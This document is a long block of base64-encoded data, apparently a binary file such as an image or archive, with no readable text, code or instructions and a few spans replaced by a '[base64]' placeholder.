NkYQzKGgf/k/IIeAkNf/GJfQouK8EIzIsaKNuPbHEYvQMMdRgNjqiFfCgaNZsMSbgMGgnI/agMG/EberuAMcOC4+iERTEAP9k25XnBtSE5tGMAbhEEY0mEreSbhmmZoGs4dyGEWIO48rIE73CEYgoEZquEIh5AaqMEajME+9KMuYeAY5uESGOAHpGHl/IGVaEYL2WYNwtAL4+YLby4PZmQJpoDnZsDnlkDAekBvKtPASgSOSGRENtPpaORE6hA0k8CbhEQPQ28gYEAQKSrIJO+aPAbrBpGiCCqA+BBbFKDxQEDQri8Cyi8aBVIT/S4C4OAekO53fhMapZHI6i4BYGwU9UyvFpL/n/CpBRahBaTEniLAEClq8q5Jm4RKCNKJdL5sAoQvnUjK47JlSg7iU7zHIT5CJ1SvzPKBBvhJBDyABzygPuvTA9hh+orgAIqgCC4gBDygCDxAAmigzyTFVAaCTJaK/DzNoAhq/PLuQljggMhiESzhHgvU7gK0QD2UHj/0AHIgBIogBC4gQLXP7l6gEZZkEV6AQPVRRT0gAiBAGj0t9iS07jIAWIgCLMjFK8olSM1FAr7hMgzGiOJhFoYhvNojADuQivLCJL9BX/KlLzALHhjQJSnD2OqltSiQAAXDGtziHKgB3ZLIM+hhjexhjdrUEmAnNs5LH4LrDc5guAQB3/TA/476ISofRCphpgbTBhoqjjqexlDTA2gOqTuG0B0IrrqqwR3G8gjD4QihgR2AYS7t4RryYy7y0hKIYR1qUI9GgEFgSWDYJgz7IA/[base64]/A4ELhYGisdUIOCZspU3JxQEBqJpiVbPhOT53lEf+IEe+CFLU1KIvqgetJYftJYeFMABZEBggTYe9HP6JIAfYsNOrkYutiYCqC9nLUEf3oBo8xYTa48GLgEGOMBHMWAixWIIABf/hDQCfCFiVDIewoNJ3QFSPxI1nk0wpogYDHAXEFBfnvSIUjLbuK3brOjbKqMytu21iKEa2CEbkoEdqGEYPBcy7GE2TDAE5fQ14IiYkmAK8M0QTGANevcKnSNtJMFUkQNtAGnghMEbIAkHqcv/PBS14aqBGshhK3MwcuNyeskBGoZQe+XSMubBEowBfOWlGdahufyhvpwjj9jGHwyBVe3gB3aBH/QhH/ihD+zAEJruVu/mVnM1wHRg6NaQBGgkM431R5ppMz/TR3wEDvLB64QndFogqR40ruypBfYprQbqPj9AOHXAQqbA/R4vxFDFBczP/EhATYaHeuKkOhdBPm7FoqqneuCRcl64dYhkEa4GNxoBBoSggQcADn4rNvThBZbPYmPgBWyxyzhWW2Lgbyagy5JAwwTi9Dbl9FyKJyoA9SBiBTICgqSkEcqL1spphvVBH+qiHtygEvhBBgi09j6AfgeCffxkKA6yN4k2/wBgYO8Eku4CyCMGZQX0gSAWIY6rh4zJOB/g4IzXmB/cAGsBdPpowB7eYAKSIAVY4HMWgYcz0YUJeRFEMWr52O9eAA4KawUAV7HKJYYMiwYYI1+UlD2GIVJrqz08ciUjo4s8wxfWYRuqoXFRl9mqFNugDTLsYrIuI2IYxnQJ0C+qoWK2wUxTQy/gQY3YFQKOoTbetTZwQ5h8ZAXzLRH6ASpHAL+mUgvzSBIghAEEziu90meoazuIpuGGoWfQgyvjGVKp4VKBIS6BwVKhuV/[base64]/iQGoPUD7hNAAVQC5LM3eYAG1JbuzCyshkAFDqh8XqVRjIpSXnayaeAF9uE33bgIFEEfaGBP+DBTBgAG1JVGM8pCaOD/OP3uQ024Qwn0XREqschClX9tIu/PKhSgHvwPdR83LofBTCUXNf5liuhhG8zhHYbBI2sZNRxAMPriYBRGdLMoM7atYUr3tTwDttjBHMboNEiyGOJUm2MjKCEgKIPyNw6hDRDBEI5LD2ROD/StH2omv8q5Kv8tbcwBGJKXeamDupzmuxzO4ZzGGqCXHCCXGrZhGywVGqjBn9lB44xBfGu8HmJBbRDjCgWmZsjZa57DEPLgB/oAuPlgF/oAH+Tgb2y1DYcgCQ7ISZQANHsAgE26Q678MpVEmGzEmRbYy4vKV2hNVcRkVbBnVRYhH9A8h/Vha8w4q7FlpzV4n6jRnowA/5pgbLRH+zjjnBohc6fts/sCwAV64AQs5LgHygjEevmEus8ZHdDHmhpBwAg+YNJB4AXyAQvIQqyMe/kSdgrK5wFIAAf0ia5hEaqbGkE9lq5Rna4BuxgRTVCiIiW8aYAQGyRa54INz58mndL9aQZcbwWS4AWI2D7v8z4dQB+uQElW4DYm+wVqI39U5QUcAAc+QARAgAb0YQaKnUAdYB9gtAjEOglcMSYGJapI8yCNQP1YEZ+MgAYUqof/[base64]/IQZAd/NpCt6P+Tv/mpJA27EsIYPkTFidZ6+pEfLhIiDCIwj7j2tFiyXiIzDAJhQqBiATMqdg9Xc/[base64]/7Nn73O9aPIqJVac2Zrdao6nQY4Hr55mfvYg2NMHAYbuefp464ORxEySJHb0GO9noh9y5SMSjfAHAIC/EWuiQwfQLzoAbcHChRPWTlg6YdbSWTsPPlw19eTWnx8vbH0wctToA9u2Ldm2c9DwA7Mmj2fzGHNMMdVpJ91zzq1znT/+6GEIhMk188cfeeRhRxVoBCeEEFUkYcUSS/SgBEQxYOGCCzEMkI8VNQDxIhAwwljDizUaQcIRPVSxYxJVCDFcQQPEMIVSwNGwVE48LMnDB0rRgOQHSZDA5JJC6bPIDCW0EEASVX6Aw01gPpmEETMo6RQPQGy05AxTCLWRPvkIcf/CEANg0SRNMTn1kpVTGMFRlWlq5JRMhs4AVAoprMDiDE5OQYJJ+dAAqZsztACDVEjSkE8AAQA1w6Yw6DNWDDG0AAELWGCRKktwoFSBEi5goQRLqyrRAgufKvXBFDrBpJNGMMkUbK8sVuBCAEI8xaQHL+jTwqIDYQrDC/voIwFHZjYE0UQT5TMDlVd54AYMb8DJUz4rqRRDlzTpxOxMT0EFgp4awTCAC3bGUGURPODw26LJXtGkofUy69QHTS4Zg7hQXIWDQgqJ5JWzlryQwgSLpjAEBh2/dVZab701gT3EVFPNMH9R88477EAW2WCDxdPOYbIVY83J32SzTWB7UWb/WM3EMEbPafXUY88+SZfWmWKnaYYYMdZUw0423eyyjTvEaKYZbzDMA8MxYcNQEQRin/FGG2dEqEciiejRHAP96NHPGv7YHV0/DULHYHTSMPNdeOCJZ4145KGsnnrVtFN44e2wRw591LDDDn6Wn4OfNcUYY8w1lhxjjDnaObjGOs41uEbqdkPnjyR2GHJhHoT8SPtwViThoRBKYAHH7UnA0W0MSpAwo43F12g8CTXkmOMSOioRwAskmJlpkX/KdNPBTNJUZAt/Kpwmk/rc00MKydIA1ZK+4lCkUi0kEcGZMNHEZpVK8QBW/hjp0AMEXSqckw9gwVssYlE+IHLABCZw/[base64]/[base64]/8sGMW0TDG545xj2P8YW/[base64]//9UgwBYbQwAyUotQMriDCfCSBIYdVIAxiVYFVscBWr2LBClRFwxzSCi6dkp+SRJA/sHwJkDzwFAYmojAgjq+PGKjhZYewAolsr00BEF4RhwSDbg1JhfqwEpMmohIVYCEALZDjG3kA2tAGqkohVNEAvJQmKDiyEStY1EPAOFsgLpcHU+htlTwwltwuEn9XCaM+IrkCSqJFLiGTJFreWxiVedJyvtgGO/wyDHekjDDEqFkq7RKPYezsHC17JdDwkjN6wKNoselMJXYpj8TIJsKaOQ884lmNd0ijGwd4zSlzg5vahK0iloDAPeyBuyWIoG3GOU42tck6vPkjEazTjiSi//MNcgDOceFRZzy90471IC48jPPOfOrJjvtcDj/[base64]/QVE6Ya2CDN4AcQh3ikjijtgGkuLD0aWFp+w5WMYCPBe6rsNrGGtZXsZpcxQhuBZWiMe7pBGNsBhuXeIMmWyjEfOUOnLYtzsZkZLZWLsUgx65Gwb2ECHNtzxjmGgMh69sQczYVCbEuvDHjA4QxvaYIdEzG1ub1u7cqy8OuqMDgDe3E57AieMwY3Hx8JQnN/P4x2U1XMvlWMH5vZDjWpYg3PHAOglpGydvknHygbFWyK23Ac72IEQISDEFIBkhdsGAAtWMHMPzNyhNev/DvUiEoONkGfSO6O02lMEXgwgkMV7aPpELMRC72Fo1lf7vthXwNQl6BRbOMRxClWQUwK3CIMrIOlPYVj1koatkeb7lAY9mEGH8nGJmIga30a4whf/BFhQqxrQgqw+D15AXSFI8RJ/EjWpcdTDXJN6Clm0NUPaJRFY0GtENWwsoionEivUxhK7Y1nNtipvwQLJQkE4EW78UAn8gIEYaC0YV0VGcEBgpXxVVEZ01QLtpgSRFhEtAGo2pQ8RgWlhBUQvsEATcVEXlA8u0BYrolMQJwJu8AL8IAP0oIE4EHFMklsscEA7iD/mNQFmAQeWEGqitnBlxFNFEG4ikAbjFUfe/xIANFVGadAIMLAoPqFec2FyavFeGSNf2/[base64]/ApSfACSXAF0WcG93gFQXKP/2iPw/ECZhB9AP+Jj/hyQFhwAvLHQDHhfjzQLkOiW/kAHFMgAaHmfu5nBElAA9UXEwc0BF5VPgOQESIQWNZzQYY1Bff3Qy0JSBoRBtUHWmGAEVcwLXDwAqLmkft3bT1ZV9bDfFw0ADFVBQxxkjQwJC2QgKtSAblyQ2jBgBD4gGDVQDpVfYrwAmngAA6QhftgCTxQfe4HQbd3b/3iatHSAmD1BsPGljtYE0ZZQiEUBjC5JG4ALYqUBlfgjQUUAywAPYW0JNVXBBGTlVrlADSwD2lARjxQRnJyggPwceozcdKyVhdxCBfBmBjnSG+QEG8AA2BURjExBS94bh5xDwJRXXGBSWhIhm2hAH3/8Um7AA6zOZsxhx/s0Ek3hxeWiBcqw4faMJuYAzP5FUt4gUpDoxpOp5yNmEpH1w6zUA3ScA7UcBmbMTTJVGJg90y5cQxeZw9tcAVrMwKjSDej6Hbb5CCkQzoIAh2SMALJsB7h4DiFs3fogYu7+DhFFmThQB+Sg5uVA3N8YYybQyCOJ2X6YALP+Iyp04qCQAiEoHk/4FCclwdL8CNMcAazMhxKEGYhVXoWmgQ7YmYiIiJCcAQy8nonlVJHsDw6cCcOOQVl4pAwSZdhCZZgeVNhaQRziaP44gI6kAEtZQY4mn8HVAV6OZFwcAVVoBGhFQZQEAY0sAQzegUMBEUrYGxw/8B8UPICb+CZTcWRNFAFNJAGU1CmZ8p8ZmqmWHWSAAMDJ9ACbYAF+aAPYCQCODCX9/cnpJZVixBTJxlCETEpJ0moMih8yaZsbkFtLIABUemAK2IG1xMGIhAGXjkDZvAkGGGj1ecGl4AFkAqWNgoD1IVDK1ImczmXOwqWUKp+O5oG5najULoPMXAF+qCY/oIDaTBA31hbO1p9ZWSXb4AkXlWrD3ejYAk8SAgHmwoFaQAtA7EouJdMcLAIgtSYv6Eb+tAINFp9iCURVPGr3aoP1ZVyZ8EBaEEX6PpeKxAB7oAf4HAOtBmcMfdJouQOM8NfhoEyw/[base64]/kzBTFlo2aQL+zml5eGgp6CglyouRKBaZ/iWHRiXfmwCG4QWOwTBny6V2nwAsFGqFz/MhGfSajsgwNXsAgVQLm0UkO740JtsTs49ESb5W4DwKSnu6NuSgMpYJM/8QZ5C5acwgI6OJesWgTUuiiyZm19a6OBCaUxGRP6NreCeUBkQwMb11319q0tsARTUARhYJct0CFJMAG5NQVPygNzUARX1JfEhapU6AanuShy4UeWG5MDbAQuGAMVMBGbuqN/hqoQ1wiNEEllGEVo8TFy0RZvIQHUsA20qQ0dTJtvyIb3FRhBi3N5kV97aA7dAJzAeZuBWJw7JzWMcUwMBjUMqxlSl4f32Q3n4A4OoHR24Q7baQ8X21YlVhEQlQYMELIjMJ7YlBzJUVB3szoHMjo59rI1/9s45nGL4YE4Nmuz8+EO9DFK8GAMOEMYRocYjEcJUiZll5APCSpOS0u1diAIo7gGJmAIdnAhDZUHffAhYpAE4Vh6pbcCZ8BCZQYkJGp6ncZmOkAB8Ch7R6A8PzED7lem64vJYeAvYCFdnVwE0tVDZaSjAxwGbzAAKVACRoS9VZAPY2oG+ZhFb5AEWZgG+/gGL+AGZqCYUzCk3BsGZxQDp5cEK4Jb0pSPc3oi0pe+1LfAqIq9C7xVB7QouANWE+G5jaAPbmAEajBqpwsHjZAPJ9lDABgAbZB/ZvoCNGCXv4ErWKoq0qZsLQCVsAYXu2NsAfDLDhmli9ACAsEx3vgGvv+qyaWcDwOEz74KlldkVxxzQHj7pE86B4EZmGGgpDu6vcA8p28QBngQBn1wur/hR4WLBfqABVeQBveQD9VVXS21CKEalvz3KgHQyy79Ak11we4mEXR6BZs6BWulWzAQk9vrzPMr0DE5mRMAMinHmiknSX2xweDQwVEdnEAHiD8DtIQRS3qxDdmQwh4csDSXX/p1xnlIS1JXDMf5dI7YsJrRX3hBDtJJDQrGGAFWG96piRZ7YiV2BW3AB2xzTcqhHFCMngBgN9XhjAkFANDgskEWHrhYHu9xHuGhOJHjHoH3i2JcDQQSGmd9F6pxjJZgtGx8CQMwDAZFHarzB9coCIb/[base64]//MtMRahpQECUcpI1rWlLpLs4dFm0MhDCtVlDoCojPlxaus1z6wYx4AIpoAQ4BFY77cxhgNJcAq5zOwfdBQFJMBD5YAmNK+QD7S/cPcCIVQXjXQW1BVYBUFcJcS2xpsq//CFz/5ovz9YWLDLAUOoR+YB7ATC/W14E+nAJHJODLFKUzUzKCF6lQ4nQd1vUYDmYjQABSK1e6YXnIWOGSo11sxnVUh2wcXhfo7RfkrGvTp0N69ANi+7BxPgzQWsZMozWF/Z0W2MNCqYawCQ1eRGdPCyEUYcXmRh225nXttEGb9AHDHDabzMCyZFNgC1jVobYAFAO6pEX52F0kZ3pkU0M7OGydydkkTMM9JHZxwBlEXZhqJQYT9Z4SCtlA/AHCUId25QIURuNa2AIsC0Iqd3HEmq1MXo7VrBmvn0FLtAtWDAEPvIjJXq2O5KOEPV6ILA8K1UDOjBSNXAJ+oDdfaC+hEAGhP9QBAAfAgFfBAMP8AK/[base64]/5ja/zVPgjWZAylxe4BCdBjadrphkwUv/PRB9DtXd0Aza8Pq0CYefBDOjpF+3H4zgkOgb1gwq/NU9Q0oEO4h4mDOXnjMXhhlHd9a4Dp3VkA2enojGmZ1QZjbP5IklFsh5kIqJkDp043baJHeTB4sIsg0oszjVMAuODdnpcGF9tx6R07LlZLORU0rXcAxmMyCykXScQyAAcU/gpXz3LtXzN2LdiH4j1ozwtyaiHkEVfwiyYydPnoyECOFJkuSMkCpWSDK5EiNfDCxYzgyxkkTIkipCSPaoWYVmiho9SfSsoUNHih4kSFzRhygNDn78+PDBh0fqVD5T8eCQ+lSGVjxF5kAJEzYMjAEnVgy4IlZsjCtqpri9YuYN/8EYb6eEURNmij4YjeDcnRJ4b74UQpIMyOc2cJoqcrDEQBwDDhx9Z8zcDTtHbRGxaoy4DRsgQOEYAeQIdgtnQBrQd93ky9dW8BnRA/5OGRN4EWLEFZRgUbJihYqWSjAM+Y0Fw3HgGDj8hnzlbt63+QJgUGJ8iOi3aqc0igHZjNowc17AabEixYoYi+7Btq0PCxwYWPRNhkFZ/5UrSV4kuSK/ySQbALEVklhBiCFWCGAAtx6cwowBYlBBCRdcKA2Oy+7STJ98hkBMLc1wiAGGFYbAQKU3PPNMLM7U+uyKANIQ0asivOJBrDl4kOOeFiZYAYMUMAgSAxWCRHK5JDF4Z/8bcLTR5ptuuoFSG3CuPGeXbd4Bxhdq3BkGTHeqCZOad86RZh0GpqTSynO22ZIaOcesppp47ozHGmKIscYaePYkphg9A+Vzz3hmiacad7LRxh1i6CmGmHjgmceSeSCoFIZjILD0HksgMCOJHxjQQ481TtWDoX5MaKiffiQCAAB/Yp11VgAYIKfOO4lpp50+ffXz13jCqYYccqgBhhxmgqkmnHBypaYaY+yxxxJ7jrHHmGKKgWdbeeSZ1pKBBrpkgGYAeGihfiI61R89/hAEXo0IESGPEDbKo48qkjApJ8Os+M2KKwwLyQqDZ8qphyWE6MGwFGaogQQdZtChhxVgSOH/[base64]/1LLaLJTXz0vts1wHIazh1hwiJrh+MyuKbAIIDzKwxvAjb2rSOMtlSoYoGny0mgEgiGHKG06sciwUbPLw5DDQR2LUAMHOujwag6voJjj/41G1OMAScHVW45IJdsn8p1doJxSym+qvPJKON95R07/y5TTO8AhDWysoxvf+EYzrKS/LfnCHV8aRp2IUQ1J8Yoee/JToQqlp3bwqk51Kkc33EGPevwpHsWAAab0YQ9OzcMe96gUp9rwhj+QylSJWEM/9KBDHTJkBBCJVRBlFURt1Kkdw+IVn/rkp3QssR11Ioc7gMGObVAjHMIglqKqAa5pHeMY8zCGMb61rXoUI4zG8CK5VEIQf6yjVetYw0ISYoI//KFUDCAEPmTQB6n0ISo0EIIVqsCEQQZSCL9JAiFlUhPD2KQHVKhJDwqTgRMIgSgRG0oL5NaCDJDACB/[base64]/KaCaQ6gDWzDTRysM1FvDmAMEJ0CHcxwCcqh5Q46moMc4CAcFDUIpXsoAlTnQAZyquEx25tDGhT/oYgX4OFlmflcDCYAJCG9r31FQqv7mvQkBB6wTQsExzmyBCd29O+B/[base64]/xJMYQb6eEFHO/odF+hAbiw9aj1dp4Y0mKGekDlNMMvWBruxITMepUMudZAByMAUnlOoQtUQA4cryEEOZohDGp5GPDPIYWuw0ccbYGY0OeQDC9Is6YPKMIVl/uxBZSvXRh9kButY1C11uPIUVCMcggbucAUtDgeeowQVSFPADlrpFOIghyu0oc5Tiws8YeYhDIiGpZrZCxzWg1AlqFN1YTjqUUfMuhHnZQxy+PKjJ4Qc9pgGN3SIQ5AnAweuzdDOydRMGhYBPDngxaNhIIO4ToSB25HNozhQBD/cwI+OXm4yeTnqVCuxjwesqDynxkM41+O+IhHbrMWeQJOidEApdf9DgVDKX1zhtA0veYkavqgrnAaIDX/E4q9uXeCb3uGL/lEjTB881AQldcQ8LVay1XgiZd0hjWywY1KbhccxYHApS+z7U//WN0lcZYhXnSoRI0jEDgsOR3/YSoizYoA34M2rRHVwicHiLbwVRY1tTKMb0rhiO4jVjm7JI1ugdWG2ntvc6E6rWgYJzyUMsg+ItLHhEYHIqdZggh/sgh8F0ocM8MGHSriBDyZJ5CAH6V5C2pdhVVC6TQpjkwkUxuo2kYlResCCGKiHKD3QAQlm4ElP1gCURiA72T+gMbEbZewTyIcZrOfRrHY9A4hRwx3KkGilqjjTbmDmPPWsBtUgRg7/R8WcPlogydL086SZgw2Q8wnTd64Unjq1jY1P/ZoWJKE0ZrA8HGKz0jBkbgCLUEM/[base64]/IkrcNCSaWsSvdIr+dm2dfCHDJSGA4I2BrI2cxuGCLKtRFE3O5lBCvqgOpGTcsAG/3DgLEmZFHuIIdDSlErBFk65gjRYFRMoFZ3LoRFglZp7CIcTIgDQhnAYlng4ImvIk9zqkybCLSgiB3aYBnTohmkQBmF4ImKAB+cKF01RuUr4ljKCLi6yhNAyiPcwiHKQQlo5FVrpB0HABw95g314g9Phh0VCA/UiiZhIRIRJxIZJEP2qOobhLyE4kAywxIwhAeHQAbYTu4opiogxilEcxbBru7EjgSMIOyXIh87BPpiZC0nSP0RDNDWAASXLOzUAvcKDM8vzpnz4KfczD30gihMIgEU4qbJhA8Rog3mKgzroJzArmzKwPMILgEN4Gngqn3xQD9hQPXiSG8G7POvAAv/hOwS7mafKExs8oAO+sD0lKCglgAMWCJx3RCjkcIF7/[base64]/SZCIPYyVYAgHx5og3FqiJoIHYbETd3igc5CSc/CVZpkU6JoW0LIUlZPDYigjOAyjgVAJg8iHc5nCIKoVhmCAH5ABp+ADRPAQftwa9xKDQNqXkTADMTCJwkiCStwv/XIYi4nEwlAPEgC7UQyCnyCBDAg7TxTFVPROoZAYjaEYHSiNOpi+vVvJGAiwADADi3TPMIADNpg+vDDIbYoBaaSnYkI9uvMoRdCHCZDFn7FIiJKd9Au+Aw0m99Q76bPG9rRIePKQJCi0xFipODgbcSwbLtM/MBMabRK+srkCRZgavhCdFAAOhNq95jiRlgic3VMC0cmPNKC7PeBPmKG+GYWx/5WAgJvcP/d7Ax95Hg6AjSpwT4+qgnBiAwEsDzO4h0aIgwctG/0ohCmAUgnJR+TwGTOoM615A9W4Gjk4yWCaAxrdA6qCjHSyskSbg3Y0ESNRiTGYT+yDg0tYgZVINEQjJjpQ0DvQKciIAQVNzwdIHwo8NgqMSgyoAAmYHwT6q79qNm04ALbchbmCkw/[base64]/[base64]/mWbLEUFzIGOOSWbumWYqAWcRkXgzAGAOihNUiEh3uXOvoDjviDHwgBPEiDPiAvfhEJKzAD03qvSLTEflXO/xu2xM7bL9GxJHvVgZ5Y2FJ0WFKUWBIoAYkJu6IQCg0I0POcPohsHvJ0KPfMO51aXT59xkOggzrg4rIxzzqYszYIgDNwP7fFg1tsGAgA2T01mwF4gw+Ng6pRiTQl3ALRU6C92q6rnGds2juog92AA/zMO5UAWS+eWpdlXDXQKdjoOtE5HOd7ZA4A2xeVZNpbD8qggz7q3E1m4c7tg6jqAxqVCsKTKcRoXPTEJUFLARXAjgAQUKD9pyhj3QFEjKjFtGW0jjfY2SgdABZYECVoBDdgRzpABKqxG9h4A0SQij3wXDwIm3YiSPmc5aTykSARsMQIWj5dCRSb5TuYD8LF2f/[base64]/+okfNooauE4SeFghvliJOeIjrpgUSB6f9dk0iIEW0IEC8eO+5lNXng82AISoTWTW/WIwtpo2eAH/WXOD/5yBE+Ac83TPOpAbNjjsOygEe2qQNbbrk6Vdn52DOMhrIbAOLrZILi6QK+Bi01YD+GhaMGMxezLI1a6DQhCNicICrwNbLFgcgwIO9Tgc0QFb9VgBS9iHWeOHkhmZNFhuGSiZldkHD6Gon5HsimTTwBmCnVpcvzabBnkDMB6DOKgne9riZ4yDQ7jtlM00LoaNDxGOcPq/6JbufBg18IADe1jsptgH+BCNVpRs9wOdYbud6VtdC93sJ/1vfWgDn13dnZKnxq1INdAHCBirBxySCWxKdJ7K9nnWj8sGeW62t3qSaCNxKEGgfrbND69e5WWgrxRVc0voUdUi8U1V/+AiX394B3qIh3NokmEAQvYNwvb9lDYoB4JTQsbsVYbow4YD1in0h2YghwV+InhDQ2FY1j4RhmGBN9aUh2jYTGO9QTUshmh46TMqo76UlMPak22ZLi8SlwGgOQYwAcTUCPIShH6IlX5oBkIw6nzBA44w6jQIiawOCbF+L6wb9JBAp/RQAhjAkODA6hQQKSE4WJ9gaw0wCop12LhuWB1A2IolAU16UtAO7UU4WNuw6+kDBEz74mf0425+SfPUKdH2Gb5QPKnj61TXqUVwdZ+dMx/zsf+ePp3CAruuSDdohPQ4m8nG4l322avNh0MwbcoWjUB+dcZdbdVIDsURW+Nw5P/cTqiyFe4WMIwXeAE3oIc0SHd6cIB1d4DdVHd+eIE30Ac2KAQ5AAQ5MG3QbscWkKbKST8EJ/A6YINgX+1BkINDwAJp5+JM27RoZ4Nn3GI50IcBaIGynndz3wfehY170AdaegFCDCe+uIR8x3cwFXaPErYTKQ35/Fs+tXd73/fpw6dUV4NAyLRef2I2FZ2nNNTh1XAmiZIMVHG1VMG34kCupJ9vIKB1EKJ1yIaiTyAW158mYQcvuas5+ZJjaWga95+xNIdsGCEHApNspVXQAsI6vJZKSYOdKxUeMhWdSwRXaXLYii1ZwQdqwKIA1rjK7MLMrPIbtAZuYdY6oZM+mUP/bn2uSHlVzwSTPDE5bLGW9zgbO5jzVKGIp94IQhAEd8WXjSAvQuAIESCYQU8Q0zf0BJF06UQQC4GM71MPSxLrA5HOFfiJ64yYttaBI2Zrtub0ihUKkNRT95u+xp6BFODHVL+Dw2PwOKhIUidTBQWEReBi0buEkJgBSjoBn1F+5oOD4U91YX9iGFsE5sc+7CuEe6B0m/JrPlX+6VPKSzB/zCupVz/ta5ebFDiBFH1RgEihBAuWIScEFuSAcEWKFGeSzIhIY0aEGWloTKk4ZcYHGlVm0NBX6E6dkiTvoJyzZ48cfQxT5BsQByXNmnVqoiwZR06bQoXi+DwUI98hNnLi/9RRc+dQPiUrVghJIoRGkhctHsTQB6NFCxpeQdJYsSifUaQ3a66s8wZGihUYhs6kedOkyZRq9NGZg3MvypVxLD2YgEEwBwwY3AoWPHjwAsOJMUgA900aZWnZKnf71q1bs27aPoMOndkytnXr/K0DoNrf5cqaQYM7t+vcNl/bqPmipns3tWHU3PGm9m7bNm3rzsWLt82Br3n2js2z5Dw69Ofz9M0LscZQPz391ozovmb8CD0j1qwG4E/16hH46FULJ6xdtfiz2gmzJiydtXT524UTTn31xdMOfQJWQ4477tTXjjXWFFOMPBHCQ09yvmD4DjvUxBOhMfIYc08+AZCIh/8/iZhgwnaGbCeIHXkQ0geMhLwoYx439pFEElDpqGMKPf4olY5RQbXCjljEEMAAMWDRgpE/[base64]//[base64]/UQ0w1woTDTIPz6effg3wHSE6CAw5IjuLk6MYgMdbAA08xkRMzjDtOL/10PMQYs8gAJJKoz3r+9PPdHywa8scfPxAiiIsv5gF7Hn1ElYQVO9bOkI5FJvFj/5COOomFuhAk24JTQ/S+gg9SPVWCllsGgSWYYoYJZgbVh0lCC/qo8XGfb9ijPV7e79lnmxbv0cdKffAhAz/8yIDHSmrkoy1KciQKxwkltNDITJuuxA37cAPHvGfAjwmwgCuhwz5aMAM4NIJTm+JTSjq2j26hbw+FGMAAFiG/[base64]/[base64]/iNW7huTrBDWIXvTA1KUvZY9M1CPBC96ACO+poZkk2Ic+FIgHRHwQUJtqHz8QAT//98F0D3SomPlyEpMWCCFNl/KeIvZxxwMidQ/8UIQBi+qVRryhT27iQ0zdhAd+VOIFleDYHA7BwUMklYH6aEPvTiCsJvkKWB1I4Qtd2JAVYIEhJ0hCDGd4hhUcpIZDOEMKIOhElPJjHwFjCBwKkdTDWhUPdEBEIag4gHwsIrKFYOwbrjAlFdQrsytwgQsqsAIWDAEDVLJX/+KAVDYF9gojg2s+NobYj/GBH2l4LaYE+K8UcOBkhNytYv7osgWIQBuUmRknETncolVmZt04B3PBgTOgmSY1qDEHNrCBjtZAEjbNpc02hsMO795GlMQR7jmqsQ1pgAOdt4yO2GYptmPY/5KYelCRP9YgCWACk5jhGQ/dRieI92B1H/bYh4XeEUpyVDM/1AzQ4cKxuAdv6GkbYtDmxtkOy/lCabmJBx/2ka5ExZNEbtADAMozTHzqs5+vC6gd7KAHf4QgKg9B6EOiwtDeESkFVuCdErbSUN+lgEq4GwIPhaCEHtRAAyRQcvRsANIy6WB6IfXSBdGnkjSotKSIQEQaFmtTPNyBD2JGhAxsalN+0AMjH3gfTBWRD/[base64]/OSnvmjzoRIX7ONTIKAPAvbltWeOnwH/NKmrCnZkvd1tylgmyN0qAByJpMxmdubwm2njAODYxoa20dzP9MwcQltHdbFBXcugg+Gb8WRslLY020xtac7txgHcAQ7qisAd7wCb2GpZ82PQ0hIQkG/bhlm6/a4hv8ccmurahzetslQfipCBO/BBDXIIwxvWkLp8GPzgBHmTHBGO8G+qkZzkXA4f7pD/gftAXdRsgzjEjeiDHfxxHmOOxxAqfh0/BTEC1YjgITx6yI92bKSG7ohHBTWS8YIceCgljwk88p2TsOR46gWBelEeU/ZIMAOtsrkSRY0ICQasCEW8zwFn3rKn30ePNG/kA9HCqpsXwebP5xIOiwDqwPYBejO/7w37qCmZe19msnOZy+97XyWGf+YXVGQGb7DE53n/+zKfOdkVuaAiEGGJEbX29723afFfIIeytoBXDYG1r4h1ArZy4Pxx5XWyYJgC9vtgrTVsQS5vT3YZ0PR9E2E1ydJkfzEDINm1T/vcn/ZtWVGxVD7cgz5cENI1EBZwlguwAGipQJCtQAywAGax/4BoDQFmMcT2MF9NFSCZLVU9EMlTuMCrFB+Z3d8A4h/wmR497Bs9yAANuk8NDh8NKMAJTEBu/[base64]//YEe4KE/XMHf6V0SvOLuOFRB/ViRKAFQ0YujKJ4VtAVCPQUvPoUS+MBHQf9ZSIVUBlCe5ZHARlyE/[base64]/GDV4TFClRAC1SAC6zAA7xBPbz/D1ESZQECJT1ApLXgpAPQg0LSIF6mmQJMBB/94GO0zG4ZXMqUTAQYVyLVzGtoF3c9YdQQxzo5l3BNoRVaJnItphZ+EtJwl3hJxgEcABlKQySCAzzQHC1Nh3TgHHxZRyLgU88Z09rgV3icx9DlIT7wAx4o2iU6pRswkz3cEgPCj95g3eJAw+JQAzQ84nIuzW9sDj/Ug1YB5FCSXRpQ1iGgHYkkSj7oAx/0wQ/0AQMAgDGtxxrowT6pjirmIQCIACzK4u6swO3syI4RFO/syEPZi6P4nY6tgOIpD0Psp5M4D5hEj5dMD5mQQA+EyREo4weQwAd8wBRsyRHMAINS6DJC/[base64]/[base64]/KZ6CRBXEqUQkgdAKrVeMSAB0hbWQAA3IgRxE5Vy1gZYWi6uJ6awhBG4tBAyl360dREEI20vKULDN1Zxe6tZubRLYkEHQ0EHMKYd+BdIibbSko4qChMCQTJP0UeCREaViFge2LmcpQQVkYOuGFgp4kb9EpVfQm1liJQQ4KgSMEcBMgKma6vDy0ciQzMj8y/Ia7/HCkWI876yuDG9VwGJMwAKsgARE0iRJgyOFhsQBq6+q3GR2QzZEVzaE3MIp0s9MUhIqIXN1F7A6lzQcgGawwzm8w9eg5nNYxyzB1xqGayII0xyeB35x7NzgoQnkwRwQmnW+AKg1EyZqFdINooDZ/4M+ACcgwit0vo9bQqdvolkNDiVQwiX+MVYhWNshjMUiMCVFLl8eMEIi2IHqWKx5CoIhGAKJBd2L5cEEJEFH6s4Z4OIV4OJdwWfg7RiVKMEs0icZKd7L/uftPkULnACWUA+YYLGYUB7lVajliZQP+VAPlEDXzqmc7tBbTUydklEKDMXUpoAQOIkPwbFOSkmKCi0cl/GySMXaSuUeZwDWzi0f/7AQ0C0sWtbaCsH3ae2dDkkP+NAPT60OrIB2pgAiT8sf35DgNsQZhGRa+UpIPi6w5BUWKARcxZD8pV8Kaa5TrOQM5dBcpSkvHgSxCEReHUSd9sAMSckbk0xDSImUvP/[base64]/4xYT7ZiAsQ70QArogA99ZC4nkTB7cxrbixIsiRf5UL/I0BetwB9P5QnowFvdmSPP0J39sSvP6VyLrCOr4xVcQVw/[base64]/wBA/0IiNatBN/hkciE4GJhCS6bCHUAIaEM01JIx1Jwx2NI1gA10VDRFz4N3sI15DDAx+VxtMjUvwcHnkV4h4IEivMED/+GQR6c9MNMLPMBLx7RberBb0rRsAWVOI2whqHCisLCIJAoHxcRYDIA